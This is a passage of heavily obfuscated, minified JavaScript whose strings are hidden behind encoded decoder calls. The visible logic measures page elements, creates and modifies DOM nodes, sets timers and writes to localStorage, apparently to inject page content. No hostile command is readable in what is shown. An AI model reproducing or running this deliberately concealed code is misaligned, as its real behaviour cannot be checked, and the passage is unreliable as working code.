"e"](f[g(4138,"kqpB")],"*"):f[g(8749,"3*di")](C,function(){f[g(7692,"3x*Y")](V,S,aa)},50);else{if(d[g(2040,"C%]m")](a.m,2))a.B=a.B||F[g(9255,"t\x26P\x26")];else if(a.m==1&&a.P[g(4525,"lfoV")+"h"]&&!a.B)try{var k=1E6,l,n=F[g(2747,"Mbzz")+g(6127,"u^72")+g(6880,"7t00")+"l"](a.P);if(d[g(7279,"\x263PC")](n[g(7528,"s1R$")+"h"],0))for(l=0;d[g(6970,"nT4K")](l,n[g(5676,"nT4K")+"h"]);l++){var m=n[l][g(4182,"XwLB")+g(1886,"iHvB")+g(2143,"*@S3")+g(980,"VY##")+"t"]()[g(1860,"C%]m")];d[g(3147,"tWyv")](m,k)&&(k=
m,a.B=n[l],Pb++)}}catch(p){d[g(5296,"jm##")](d[g(8658,"4!^%")],g(4287,"kqpB"))?y(a,d[g(1106,"Ig7*")](d[g(4206,"IDP7")],a.P),p):N(y)}a.B&&(d[g(1029,"jm##")](c,ba)&&(h=d[g(8176,"YDYZ")](a.B[g(3469,"vr5*")+g(2821,"$(eD")+g(8339,"iHvB")+g(4028,"43ub")+"t"]()[g(8913,"u^72")],M[g(5539,"IDP7")+"lY"]||0)),!ba||d[g(8634,"3*di")](h,ba))&&(Y[g(4041,"IDP7")](a),e&&d[g(9316,"kqpB")](setTimeout,Sa,1))}}else return la[g(6289,"5fE$")+g(8777,"4!^%")+g(541,"8QKo")]&&(H[g(5238,"VY##")+g(7098,"LXr[")+g(5372,"tWyv")][g(4801,
"kqpB")+"me"]===g(5245,"4!^%")||f[g(7285,"JwJz")](e,k[g(5817,"C%]m")+g(7098,"LXr[")+g(7378,"t\x26P\x26")]))}function Gb(a,c){var e=b,g={fEzOf:d[e(7228,"8A3J")],SIwOq:function(p,r,q){return d[e(5860,"%Zb^")](p,r,q)},IFSpU:d[e(4894,"]9g[")],fKqKe:d[e(1046,"^Ttz")],NeggI:function(p,r){return d[e(1946,"43ub")](p,r)},HQKVE:e(3831,"KK4a")+e(2869,"6s3(")+"\x3d'",jNRdA:e(4289,"[JdD")+e(3953,"A\x26$x")+e(6590,"G!@\x26")+e(5559,"kqpB")+e(3868,"]9g[")+e(2317,"IDP7")+e(3960,"KK4a")+e(3544,"s$2A")+e(8755,"4!^%")+
e(1486,"iHvB")+e(8580,"YDYZ")+e(8353,"%uy4")+e(8778,"YDYZ")+e(6725,"iHvB")+"\x3e",NNbFG:d[e(4403,"mE]x")],TTkyx:function(p,r){return p+r},uvLFS:function(p,r){return d[e(4091,"43ub")](p,r)},xmgVO:e(809,"5fE$")+e(7319,"4!^%")+e(785,"BkPt")+e(4055,"3*di")+e(1859,"43ub")+e(967,"5]e[")+e(3851,"trJ1")+e(7160,"trJ1")+e(8349,"PD*\x26")+e(6994,"Hzpk")+e(7516,"*@S3")+e(1451,"s1R$")+e(5979,"43ub")+e(1769,"\x263PC")+e(7605,"Mbzz")+e(3E3,"43ub")+e(1363,"LXr[")+e(1449,"Ig7*")+e(5088,"3*di")+e(7557,"mE]x")+e(7704,
"vr5*")+e(3656,"KK4a")+e(1730,"Bb8I")+e(9292,"*@S3")+e(4546,"LoCa")+e(4427,"JwJz")+e(2393,"s1R$")+e(6916,"5fE$")+e(3979,"7AxP")+e(4755,"jm##")+e(6899,"Bb8I")+e(7237,"\x263PC")+e(4887,"JwJz")+e(5810,"3*di")+e(2057,"IDP7")+e(8174,"5]e[")+e(2302,"jm##")+e(3041,"\x263PC")+e(6800,"KK4a"),HstnA:function(p,r){return d[e(2531,"A\x26$x")](p,r)},VpLwH:function(p,r){return d[e(2725,"A\x26$x")](p,r)},xqfsC:function(p,r){return p+r},IVyUU:function(p,r){return d[e(553,"3x*Y")](p,r)},DRRfE:d[e(8614,"5fE$")],LGQzF:d[e(4730,
"s$2A")],xxWFH:d[e(6881,"XwLB")],RtzWI:function(p,r){return p(r)},MzbPR:function(p,r){return d[e(4986,"8A3J")](p,r)},hIAYf:e(2249,"IDP7"),IdmDQ:function(p,r){return d[e(7036,"%Zb^")](p,r)},XMZpS:e(6111,"7t00")+e(6795,"%Zb^")+e(1878,"43ub")+e(4556,"*@S3")+e(1997,"3x*Y")+e(7590,"tWyv")+e(2360,"Mbzz")+e(1255,"%uy4")+e(2970,"%uy4")+e(2878,"ND]Q"),vuGfd:e(7397,"3x*Y")+e(4645,"iHvB")+e(448,"s1R$")+"l",hvHbY:function(p){return d[e(4948,"YDYZ")](p)}};try{if(d[e(8325,"Hzpk")](d[e(1482,"\x263PC")],d[e(5851,
"4!^%")]))for(var f=g[e(875,"6s3(")][e(3829,"iHvB")]("|"),h=0;;){switch(f[h++]){case "0":n[e(4888,"LoCa")]();continue;case "1":T=wc||l[e(5043,"C%]m")+"rl"];continue;case "2":g[e(6105,"kqpB")](ea,a,g[e(7488,"G!@\x26")]);continue;case "3":Ba.F[e(4590,"\x263PC")+e(706,"iHvB")][e(836,"3x*Y")+e(4954,"Hzpk")+e(8047,"$(eD")+e(5822,"kqpB")](g[e(8663,"7AxP")],g[e(4441,"A\x26$x")](g[e(1141,"43ub")]+J.g,g[e(4323,"3x*Y")]));continue;case "4":Oa[e(2515,"4!^%")+e(3056,"5fE$")+e(1521,"jm##")+"r"](g[e(384,"PD*\x26")],
function(){k[e(8743,"JwJz")](l,n)});continue;case "5":W[e(1594,"trJ1")](g[e(1698,"PD*\x26")](g[e(3675,"7AxP")](e(7428,"t\x26P\x26")+e(7942,"8QKo")+e(938,"IDP7")+e(2175,"\x263PC")+e(7281,"vr5*")+e(6878,"KK4a")+e(2010,"t\x26P\x26")+e(6161,"[JdD")+e(8170,"^Ttz")+e(7647,"mE]x")+e(4913,"Mbzz")+e(8180,"u^72")+e(2060,"t\x26P\x26")+e(6255,"5]e[")+e(3419,"kqpB")+e(5359,"PD*\x26")+e(5379,"%uy4")+e(9086,"s$2A")+e(5354,"mE]x")+e(3616,"\x263PC")+e(4160,"KK4a")+e(7826,"5fE$")+e(4738,"vr5*")+e(6636,"iHvB")+e(6507,
"43ub")+e(2342,"*@S3")+e(1207,"BkPt")+e(3049,"iHvB")+e(861,"6s3(")+e(1950,"JwJz")+e(7433,"8A3J")+e(5545,"vr5*")+e(8104,"4!^%")+e(1965,"iHvB")+e(6126,"^Ttz")+e(8972,"%uy4")+e(2419,"PD*\x26")+e(1232,"\x263PC")+e(957,"BkPt")+e(7442,"JwJz")+e(5747,"KK4a")+e(6872,"3*di")+e(7059,"%uy4")+e(4225,"Mbzz")+e(4129,"*@S3")+e(7741,"^Ttz")+e(5027,"Bb8I")+e(4183,"ND]Q")+e(6351,"kqpB")+e(6580,"KK4a")+e(3956,"]9g[")+e(2177,"LoCa")+e(6812,"\x263PC")+e(6136,"tWyv")+e(3191,"LoCa")+e(3638,"8QKo")+e(8898,"%uy4")+e(1530,
"KK4a")+e(9320,"%Zb^")+e(2850,"LXr[")+e(5759,"s1R$")+e(8476,"C%]m")+e(6643,"Ig7*")+e(6180,"6s3(")+e(3004,"6s3(")+e(6629,"^Ttz")+e(1075,"vr5*")+e(5768,"C%]m")+e(6434,"8A3J")+e(6069,"u^72")+e(8500,"BkPt")+e(5948,"XwLB")+e(2639,"XwLB")+e(3083,"6s3(")+e(2926,"Bb8I")+e(5422,"IDP7")+e(6891,"PD*\x26")+e(3867,"]9g[")+e(8952,"JwJz")+e(8296,"kqpB")+e(3010,"3*di")+e(8425,"BkPt")+e(6303,"*@S3")+e(6108,"KK4a")+e(9244,"5fE$")+e(7609,"tWyv")+e(4661,"G!@\x26")+e(4653,"kqpB")+e(1913,"kqpB")+e(9027,"[JdD")+e(5811,
"s$2A")+e(2234,"XwLB")+e(2566,"%uy4")+e(1879,"nT4K")+e(8764,"LXr[")+e(7653,"8QKo")+e(8004,"LXr[")+e(2681,"PD*\x26")+e(2088,"BkPt")+e(4058,"tWyv")+e(3516,"43ub")+e(3435,"5]e[")+e(409,"C%]m")+e(5258,"[JdD")+e(4476,"s$2A")+e(703,"3x*Y")+e(4639,"mE]x")+e(5991,"[JdD")+e(7292,"\x263PC")+e(5597,"VY##")+e(8761,"[JdD")+e(2467,"$(eD")+e(2190,"lfoV")+e(6759,"A\x26$x")+e(495,"LXr[")+e(2348,"Bb8I")+e(4409,"XwLB")+e(7997,"jm##")+e(6665,"s$2A")+e(3730,"nT4K")+e(5110,"8A3J")+e(4513,"LXr[")+e(2666,"nT4K")+e(5412,
"5]e[")+e(6484,"7AxP")+e(7744,"43ub")+e(6247,"3x*Y")+e(4662,"kqpB")+e(2347,"4!^%")+e(5391,"LXr[")+e(9151,"s1R$")+e(1773,"s1R$")+e(7904,"Hzpk")+e(2786,"7t00")+e(3611,"s$2A")+e(7091,"Hzpk")+e(1227,"XwLB")+e(5927,"BkPt")+e(6727,"C%]m")+e(1433,"ND]Q")+e(3425,"6s3(")+e(5464,"LoCa")+e(6059,"5fE$")+e(5522,"G!@\x26")+e(3660,"4!^%")+e(3604,"3x*Y")+e(3985,"t\x26P\x26")+e(4069,"5fE$")+e(4104,"]9g[")+e(6002,"VY##")+e(6342,"Mbzz")+ea.v,g[e(8079,"u^72")]),g[e(4132,"A\x26$x")](g[e(8548,"s1R$")](g[e(2800,"JwJz")](g[e(5591,
"[JdD")](g[e(6153,"trJ1")](n,g[e(6117,"43ub")]),m),g[e(8535,"t\x26P\x26")]),y),g[e(2001,"kqpB")])));continue;case "6":m&&g[e(7234,"iHvB")](R,M);continue;case "7":c.la=ka(g[e(1872,"43ub")](va.g,e(5807,"JwJz")+"e"));continue;case "8":Xa.la[e(4462,"LXr[")+e(4221,"JwJz")+e(8156,"XwLB")+"r"](g[e(9043,"iHvB")],function(){k[e(1551,"8A3J")](l,n)});continue;case "9":var k={ryluT:function(p,r){return g[e(1632,"s1R$")](p,r)},MWqFV:function(p,r){return p(r)}};continue;case "10":Ma[e(7675,"\x263PC")]();continue;
case "11":mb.ka=1;continue;case "12":var l=ia.i,n=l[e(5629,"Bb8I")+"e"]||g[e(7674,"8QKo")],m=Q(l,g[e(3685,"8QKo")],1);continue;case "13":Na.ta=0;continue}break}else d[e(6827,"kqpB")](c,Bb)&&(Cb&&d[e(1528,"Ig7*")](clearTimeout,Cb),Cb=d[e(8199,"ND]Q")](setTimeout,function(){W=1;g[e(4966,"Mbzz")](ka)},1E3))}catch(p){d[e(2061,"XwLB")](y,0,d[e(8921,"5fE$")],p)}}function Hb(a,c,e,g){var f=b;if(d[f(308,"IDP7")](d[f(8294,"%uy4")],d[f(2329,"$(eD")]))return d[f(3226,"Bb8I")](a,e)?c>=e:g>=a;y[f(9090,"8QKo")+
f(2287,"6s3(")+"ge"][f(7438,"LXr[")+"em"](f(3980,"8QKo")+f(2136,"Mbzz")+"m_"+la.v,H[f(5037,"8QKo")]())}function Ib(){var a=b,c={sRsgL:function(I,K,Va,Wa,rc,sc,tc,uc){return d[a0f(3202,"8QKo")](I,K,Va,Wa,rc,sc,tc,uc)},zFKFX:function(I,K){return d[a0f(5680,"*@S3")](I,K)},vkvbH:a(9288,"7t00")+a(2155,"^Ttz"),AcnFi:function(I,K){return d[a(921,"mE]x")](I,K)},asHRH:function(I,K,Va,Wa,rc,sc,tc,uc){return d[a(6092,"Mbzz")](I,K,Va,Wa,rc,sc,tc,uc)},uHsrA:function(I,K){return d[a(349,"Hzpk")](I,K)},lCHsT:function(I,
K,Va,Wa,rc,sc,tc,uc,Rc,Sc){return d[a(3318,"s$2A")](I,K,Va,Wa,rc,sc,tc,uc,Rc,Sc)},aieev:function(I,K){return d[a(345,"vr5*")](I,K)},JhbHx:d[a(3925,"[JdD")],UTiqC:d[a(5552,"]9g[")],gGsqA:function(I,K){return I==K},XnqiY:d[a(3815,"Bb8I")],bCJjl:function(I,K){return I==K},apbMl:d[a(6715,"nT4K")],EkEBU:function(I,K,Va,Wa){return I(K,Va,Wa)},cevlD:d[a(7230,"8QKo")],hWfDn:a(6453,"lfoV")+a(4479,"*@S3")+"r",uxonm:function(I,K,Va,Wa){return I(K,Va,Wa)},eHtto:d[a(5091,"*@S3")],gSsuu:function(I,K){return d[a(6735,
"XwLB")](I,K)},MZzwj:d[a(2585,"tWyv")],nWrZC:function(I,K){return d[a(3802,"vr5*")](I,K)},vQlCk:a(3119,"%uy4")+a(8494,"%Zb^")+a(3607,"Ig7*")+a(3518,"s$2A")+a(504,"LXr["),HodRU:function(I,K){return d[a(2516,"u^72")](I,K)},vqCMH:function(I,K){return d[a(7140,"LXr[")](I,K)},OWdUK:function(I,K){return d[a(8474,"PD*\x26")](I,K)},dSyFR:function(I,K){return d[a(7680,"$(eD")](I,K)},yKYkL:function(I,K){return d[a(7175,"BkPt")](I,K)},ifnHV:function(I,K){return d[a(1570,"iHvB")](I,K)}},e,g,f,h=vc;try{for(vc=
[],g=0;g<h[a(8638,"jm##")+"h"];g++)if(d[a(1815,"ND]Q")](d[a(1166,"8A3J")],d[a(746,"Ig7*")])){var k=p[sa],l=ra[a(4420,"s1R$")+a(4370,"mE]x")][a(8099,"]9g[")+"h"],n=c[a(3813,"s$2A")](ta,k[1]||"",Z,P,pa,wa,Ca,Da);if(k[0]==1){c[a(1218,"KK4a")](l,0)?cc[a(1016,"LXr[")+a(3613,"Mbzz")]=n:Mb[a(2815,"jm##")+a(5471,"YDYZ")][a(4926,"mE]x")+a(2663,"mE]x")+a(3472,"JwJz")+a(3471,"Bb8I")](c[a(1742,"PD*\x26")],n);l=Ra[a(7386,"VY##")+a(5346,"s$2A")];for(n=2;c[a(8315,"G!@\x26")](n,k[a(4587,"3x*Y")+"h"]-1);n+=2){var m=
l,p=c[a(3652,"trJ1")](fb,k[n],ba,xb,yb,gb,hb,zb),r=c[a(4291,"43ub")](Ob,k[c[a(5824,"43ub")](n,1)],qc,Wb,Y,Rb,Sb,U);m[a(5195,"KK4a")+a(5872,"Bb8I")+"te"](p,r)}c[a(867,"XwLB")](n,k[a(4767,"7t00")+"h"])&&c[a(2641,"LXr[")](W,ub+1,vb,l,k[c[a(7729,"8A3J")](k[a(4525,"lfoV")+"h"],1)],wb,Ua,L,Aa,Ka)}else{l=Tb[a(1935,"YDYZ")+a(9267,"PD*\x26")+a(9228,"vr5*")](c[a(8385,"u^72")]);k[1]&&(l[a(3807,"43ub")]=n);for(n=2;c[a(1307,"JwJz")](n,k[a(8495,"Bb8I")+"h"]);n+=2)m=l,p=c[a(8719,"%uy4")](Eb,k[n],H,ec,fc,Ab,ib,Bb),
r=c[a(2512,"VY##")](Cb,k[c[a(616,"^Ttz")](n,1)],Pb,Qb,Xb,Yb,za,V),m[a(3893,"YDYZ")+a(5427,"3*di")+"te"](p,r);vc[a(4025,"VY##")+a(9222,"6s3(")+"d"](l)}}else{var q=h[g],v=q[a(6883,"LXr[")+a(8537,"iHvB")],u=q[a(7041,"IDP7")],t=F[a(4691,"kqpB")+a(5192,"Bb8I")+a(4715,"8QKo")+"l"](v);for(f=0;t&&d[a(8036,"nT4K")](f,t[a(3657,"43ub")+"h"]);f++){var w=t[f];if(!w.cb){w.cb=1;var B=d[a(3899,"4!^%")](P,w[a(5269,"u^72")+a(4143,"\x263PC")],d[a(7340,"XwLB")],"\n"),E;if(!(E=d[a(1185,"C%]m")](B[a(6306,"LoCa")+"Of"]("\x3c"),
-1)||q[a(4971,"[JdD")]))a:{var z=void 0,x=w,A=q[a(9321,"Mbzz")+"e"];if(A){var D=x[a(1228,"LoCa")+a(6244,"vr5*")];for(z=0;z<D[a(2451,"iHvB")+"h"];z++)if(!A[D[z][a(4302,"\x263PC")+"me"]]){d[a(1715,"%Zb^")](y,0,d[a(2153,"t\x26P\x26")](d[a(4952,"]9g[")],D[z][a(2927,"]9g[")+"me"]));E=0;break a}E=1}else E=0}if(E)if(d[a(6334,"BkPt")]!==d[a(3946,"8QKo")]){d[a(6657,"7t00")](y,0,a(5935,"5]e[")+a(4968,"vr5*")+a(8868,"3*di")+a(7291,"YDYZ")+a(326,"mE]x")+"-",0);w[a(8664,"5]e[")+a(1660,"A\x26$x")]=P(B,"\n",d[a(2072,
"LXr[")]);var G=w[a(3207,"nT4K")+a(3037,"%uy4")];for(e=0;d[a(8342,"Ig7*")](e,G[a(4942,"C%]m")+"h"]);e++){var na=G[e];na[a(655,"trJ1")+"me"]=="P"&&(na.id||(na.id=d[a(5278,"Mbzz")](d[a(8175,"trJ1")],d[a(4828,"$(eD")](Z,1E9))),u&&(na[a(337,"nT4K")][a(5883,"3x*Y")+"xt"]=u),V[a(6447,"G!@\x26")]("#"+na.id),Yb&&Yb[a(2194,"lfoV")]("#"+na.id))}}else{F=T[ha[a(7716,"C%]m")+"ge"]?a(3758,"ND]Q")+"ge":c[a(2885,"G!@\x26")]];l=C.n;n=c[a(5806,"3x*Y")](l,a(5032,"$(eD")+a(3723,"u^72")+a(1423,"nT4K")+a(5951,"lfoV"));
m=c[a(2409,"ND]Q")](l,c[a(4243,"[JdD")]);p=c[a(4725,"trJ1")](l,c[a(7286,"4!^%")]);r=c[a(2114,"%uy4")](ba,ia,c[a(4106,"LXr[")],1);var ma=Q(ma,a(6571,"IDP7")+a(3052,"3x*Y")+a(4057,"G!@\x26"),1),La=c[a(4506,"Hzpk")](e,m,c[a(8954,"4!^%")],1),hc=c[a(839,"VY##")](J,g,c[a(7854,"tWyv")],1);if(ka.h==c[a(1549,"t\x26P\x26")]("",va.v)){if(c[a(7999,"\x263PC")](l,c[a(7443,"G!@\x26")])||c[a(3632,"7t00")](l,c[a(7289,"trJ1")]))l.ka=1;(c[a(3514,"*@S3")](m,ma)||c[a(2275,"7AxP")](p,r)||c[a(8354,"3*di")](n,La))&&c[a(4833,
"[JdD")](y,La);m&&(r.ka=0,c[a(9099,"43ub")](Na,R));c[a(6045,"5fE$")](!hc,n)&&c[a(768,"IDP7")](M,D,10,0)}}else y(0,d[a(8745,"JwJz")],0)}}}}catch(I){d[a(2867,"3*di")](y,0,d[a(2090,"5]e[")],I)}}function Jb(a){var c=b,e={IKtrs:function(q,v){return q<v},OUyZv:function(q,v){return d[a0f(2857,"Ig7*")](q,v)},kxILk:function(q,v){return d[a0f(8422,"s$2A")](q,v)},rqUzh:function(q,v){return d[a0f(7684,"\x263PC")](q,v)},dBVMp:function(q,v){return d[a0f(8382,"KK4a")](q,v)},ZXlCM:function(q,v){return d[a0f(8447,
"PD*\x26")](q,v)},wWySl:function(q,v){return d[a0f(1219,"jm##")](q,v)},EAvcE:function(q,v){return q+v},yTuEI:c(5456,"mE]x"),NaUeq:function(q,v){return d[c(5686,"%uy4")](q,v)},xDcDU:function(q,v){return d[c(6182,"C%]m")](q,v)},bGsWR:function(q,v,u){return d[c(5177,"kqpB")](q,v,u)},ORDaw:function(q,v){return d[c(6130,"8QKo")](q,v)},bDKbA:d[c(7895,"vr5*")],iSpnQ:d[c(6804,"trJ1")]};if(d[c(8316,"5fE$")](d[c(8453,"nT4K")],c(603,"C%]m"))){var g,f,h,k,l,n,m,p,r=a[c(1107,"PD*\x26")]();Ka&&setTimeout(function(){for(n=
0;e[c(3646,"VY##")](n,r[c(4525,"lfoV")+"h"]);n++)if(p=r[n],Ka&&e[c(5969,"IDP7")](p.S,299)&&e[c(6783,"8A3J")](p[c(1447,"KK4a")],e[c(5926,"%uy4")](1,L))&&p.S>e[c(8267,"7t00")](Ua,2))for(m=0;e[c(6919,"kqpB")](m,ha[c(4786,"JwJz")+"h"]);m++)if((h=ha[m])&&h[0].oa&&h[6]){g=e[c(9117,"8QKo")](Z,1E9);h=e[c(8126,"Bb8I")](e[c(3404,"8QKo")],g);k=p.S;l=Math[c(2027,"tWyv")](e[c(5499,"[JdD")](e[c(2260,"VY##")](k,3),4),300);f=Fa(h,h,"",k,l,6,3,[],[]);f.U=1;f.Ea=1;f.g=h;Za(f,h[6],h[7],0)&&(f.B=p[c(1027,"trJ1")+"nt"],
f.Z=f.K=Ka=0,f.V=f.aa=1,e[c(2935,"u^72")](Ha,f),e[c(9331,"%Zb^")](y,f,e[c(2369,"mE]x")](e[c(7221,"%uy4")](e[c(1445,"tWyv")](e[c(3808,"kqpB")],p[c(3467,"YDYZ")]),e[c(1241,"jm##")])+k+" ",f.u)),fa(f,0,1));break}},3E3)}else d[c(6819,"JwJz")](N,0,d[c(9283,"s1R$")],y)}function rb(a,c,e,g){var f=b;for(e=a[f(1258,"8A3J")+"h"];e;)c=d[f(6957,"JwJz")](d[f(5140,"]9g[")](Math[f(2931,"VY##")+"m"](),d[f(8630,"Hzpk")](--e,1)),0),g=a[e],a[e]=a[c],a[c]=g}function Kb(){var a=b,c={PeQRs:function(z,x){return d[a0f(6913,
"KK4a")](z,x)},loZMM:function(z,x){return d[a0f(4061,"YDYZ")](z,x)},SAnIw:function(z,x,A,D){return z(x,A,D)}};if(d[a(3995,"7t00")](a(4125,"tWyv"),d[a(2350,"trJ1")])){var e={oRHcc:function(z,x){return d[a(4581,"LXr[")](z,x)}};if(sa=0,ra||ta(),Z&&(P||(pa=wa[a(5778,"3x*Y")+a(3983,"8A3J")]||Ca[a(5879,"XwLB")][a(1379,"5fE$")+a(6773,"jm##")+"h"],Da=ua[a(1095,"Mbzz")+a(598,"iHvB")+"t"]||Ea[a(7897,"*@S3")][a(1931,"s$2A")+a(1070,"\x263PC")+"ht"],Fa=xa?.78:.9,Ga=Pa*Qa,d[a(1800,"3x*Y")]((a(338,"s1R$")+a(4345,
"5fE$")+a(7127,"8A3J")+a(7545,"s1R$"))[a(1007,"u^72")+"Of"](Fb[a(3014,"[JdD")+a(2507,"%uy4")]),-1)&&(O=1,d[a(3750,"nT4K")](kb),Ha=Db[a(5483,"JwJz")+a(1804,"3x*Y")+a(3053,"6s3(")](d[a(2394,"iHvB")]),N[a(8542,"]9g[")]=d[a(9265,"trJ1")],jb[a(2791,"mE]x")+a(4117,"mE]x")+"d"](nb[a(6828,"XwLB")+a(5188,"%uy4")+a(647,"8QKo")](a(520,"kqpB")+a(3464,"7AxP")+a(738,"tWyv")+a(6599,"%uy4")+a(9192,"lfoV")+a(1836,"8QKo")+a(5282,"s$2A")+a(5750,"3*di")+a(5677,"%Zb^")+a(8409,"Ig7*")+a(3086,"Mbzz")+a(3277,"8A3J")+a(7083,
"43ub")+a(4068,"Ig7*")+a(3597,"jm##")+a(6198,"BkPt")+a(7808,"5]e[")+a(5722,"[JdD")+a(5749,"8A3J")+a(6449,"YDYZ")+a(6846,"[JdD")+a(6396,"[JdD")+a(3519,"jm##")+a(5131,"PD*\x26")+a(9031,"\x263PC")+a(8934,"vr5*")+a(8288,"%Zb^")+a(880,"tWyv")+a(1034,"BkPt")+a(7453,"nT4K")+a(9007,"\x263PC")+a(1287,"$(eD")+a(5816,"G!@\x26")+a(8390,"8A3J")+a(1915,"BkPt")+a(7551,"7AxP")+a(2680,"6s3(")+a(6871,"vr5*")+a(7748,"$(eD")+a(6257,"KK4a")+a(6925,"tWyv")+a(2780,"3*di")+a(8839,"jm##")+a(1058,"u^72")+a(8804,"u^72")+a(7132,
"lfoV")+a(5584,"trJ1")+a(5147,"3x*Y")+a(2817,"BkPt")+a(5578,"u^72")+a(8999,"%Zb^")+a(1006,"mE]x")+a(6818,"VY##")+a(1198,"YDYZ")+a(8451,"C%]m")+a(5993,"KK4a")+a(2610,"Ig7*")+a(3565,"kqpB")+a(5489,"G!@\x26")+a(7750,"XwLB")+a(641,"*@S3")+a(3726,"A\x26$x")+a(2362,"kqpB")+a(2434,"tWyv")+a(5999,"t\x26P\x26")+a(5380,"YDYZ")+a(309,"%Zb^")+a(6862,"LoCa")+a(4589,"\x263PC")+a(2873,"YDYZ")+a(3698,"3x*Y")+a(5026,"\x263PC")+a(835,"%uy4")+a(2325,"iHvB")+a(3410,"PD*\x26")+a(4839,"Bb8I")+a(1012,"jm##")+a(3944,"lfoV")+
a(8823,"8A3J")+a(7678,"trJ1")+a(1037,"6s3(")+a(5143,"4!^%")+a(7104,"C%]m")+a(4220,"43ub")+a(2638,"s$2A")+a(5014,"4!^%")+a(5030,"3x*Y")+a(5002,"7AxP")+a(2647,"Mbzz")+a(4771,"A\x26$x")+a(2385,"$(eD")+a(8792,"A\x26$x")+a(6535,"%Zb^")+a(2606,"jm##")+a(1778,"6s3(")+a(6340,"^Ttz")+a(5411,"[JdD")+a(6694,"LXr[")+a(1693,"]9g[")+a(2262,"IDP7")+a(633,"7t00")+a(6231,"G!@\x26")+a(2216,"A\x26$x")+a(8065,"\x263PC")+a(9019,"%Zb^")+a(4122,"%uy4")+a(7701,"nT4K")+a(9311,"u^72")+a(3065,"G!@\x26")+a(9005,"^Ttz")+a(6497,
"trJ1")+a(4316,"5]e[")+a(8605,"XwLB")+a(7646,"Ig7*")+a(8969,"8A3J")+a(3787,"*@S3")+a(9270,"iHvB")+a(7093,"LXr[")+a(2236,"4!^%")+a(1009,"ND]Q")+a(5732,"5fE$")+a(5397,"nT4K")+a(7911,"u^72")+a(596,"*@S3")+a(3278,"[JdD")+a(1347,"JwJz")+a(6479,"ND]Q")+a(6558,"tWyv")+a(8984,"Hzpk")+a(4327,"$(eD")+a(8110,"JwJz")+a(5316,"ND]Q")+a(5673,"$(eD")+a(5408,"PD*\x26")+a(926,"G!@\x26")+a(3570,"43ub")+a(5914,"Ig7*")+a(3576,"$(eD")+a(3058,"7t00")+a(6476,"BkPt")+a(3257,"lfoV")+a(7891,"3*di")+a(7974,"3*di")+a(9285,"Hzpk")+
a(1407,"vr5*")+a(7567,"*@S3")+a(3482,"4!^%")+a(6232,"vr5*")+a(727,"Ig7*")+a(6739,"VY##")+a(3353,"LXr[")+a(2079,"LXr[")+a(7490,"u^72")+a(4453,"kqpB")+a(2019,"Hzpk")+a(8940,"8QKo")+a(5050,"Mbzz")+a(4920,"jm##")+a(8423,"s1R$")+a(5931,"u^72")+a(280,"3x*Y")+a(5828,"5fE$")+a(9243,"Mbzz")+a(6972,"tWyv")+a(5309,"XwLB")+a(2314,"vr5*")+a(7377,"Ig7*")+a(8452,"%Zb^")+a(3079,"s$2A")+a(948,"%Zb^")+a(4561,"Hzpk")+a(8772,"[JdD")+a(8944,"ND]Q")+a(7396,"5fE$")+a(3357,"vr5*")+a(3402,"YDYZ")+a(6534,"YDYZ")+a(4806,"%uy4")+
a(6736,"7AxP")+a(8955,"C%]m")+a(498,"Bb8I")+a(702,"\x263PC")+a(6628,"G!@\x26")+a(3984,"^Ttz")+a(2147,"6s3(")+a(2447,"lfoV")+a(908,"A\x26$x")+a(480,"Bb8I")+a(8439,"8QKo")+a(4832,"VY##")+a(1374,"3x*Y")+a(8552,"7AxP")+a(7382,"]9g[")+a(8130,"4!^%")+a(3997,"u^72")+a(7095,"s$2A")+a(2863,"vr5*")+a(4234,"5]e[")+a(8704,"jm##")+a(4761,"kqpB")+(a(536,"]9g[")+a(9249,"Bb8I")+a(6125,"\x263PC")+a(548,"XwLB")+a(3747,"LoCa")+a(1767,"s1R$")+a(8356,"ND]Q")+a(8076,"^Ttz")+a(4081,"nT4K")+a(4740,"^Ttz")+a(7837,"6s3(")+
a(5848,"C%]m")+a(7639,"jm##")+a(3055,"*@S3")+a(2669,"8A3J")+a(4640,"s1R$")+a(6313,"Mbzz")+a(6056,"jm##")+a(9122,"IDP7")+a(1760,"s1R$")+a(1624,"iHvB")+a(8787,"Hzpk")+a(3146,"]9g[")+a(2285,"lfoV")+a(1036,"Bb8I")+a(9306,"trJ1")+a(8098,"5fE$")+a(8616,"Ig7*")+a(8789,"u^72")+a(4408,"BkPt")+a(5685,"$(eD")+a(8384,"6s3(")+a(7010,"kqpB")+a(932,"JwJz")+a(8384,"6s3(")+a(4378,"C%]m")+a(1076,"vr5*")+a(1263,"5fE$")+a(4442,"LoCa")+a(303,"vr5*")+a(2547,"lfoV")+a(3859,"%uy4")+a(5717,"Bb8I")+a(1936,"VY##")+a(4036,"nT4K")+
a(4885,"Ig7*")+a(4290,"3*di")+a(5723,"]9g[")+a(7581,"LXr[")+a(4164,"BkPt")+a(5981,"XwLB")+a(7622,"VY##")+a(6582,"^Ttz")+a(7251,"Bb8I")+a(7113,"4!^%")+a(3347,"s1R$")+a(7251,"Bb8I")+a(7758,"3x*Y")+a(2838,"*@S3")+a(1780,"%uy4")+a(5945,"7t00")+a(4207,"JwJz")+a(5320,"XwLB")+a(8228,"^Ttz")+a(8360,"YDYZ")+a(1936,"VY##")+a(5783,"t\x26P\x26")+a(4007,"5fE$")+a(4247,"vr5*")+a(4862,"s1R$")+a(5712,"*@S3")+a(6269,"jm##")+a(3881,"Mbzz")+a(1566,"[JdD")+a(7124,"Ig7*")+a(7992,"Ig7*")+a(1325,"[JdD")+a(8631,"PD*\x26")+
a(2902,"7AxP")+a(1384,"\x263PC")+a(3073,"lfoV")+a(6422,"5]e[")+a(5602,"6s3(")+a(5782,"kqpB")+a(6029,"%Zb^")+a(2626,"s1R$")+a(2021,"trJ1")+a(7623,"LoCa")+a(6861,"3*di")+a(5828,"5fE$")+a(3575,"G!@\x26")+a(7129,"%uy4")+a(5031,"s$2A")+a(2690,"tWyv")+a(650,"7AxP")+a(913,"8QKo")+a(2199,"]9g[")+a(3140,"nT4K")+a(1689,"s$2A")+a(7497,"Hzpk")+a(5728,"BkPt")+a(7418,"lfoV")+a(5093,"Bb8I")+a(5930,"ND]Q")+a(5261,"tWyv")+a(2221,"mE]x")+a(1295,"Hzpk")+a(5614,"vr5*")+a(5334,"A\x26$x")+a(8660,"ND]Q")+a(3316,"3*di")+
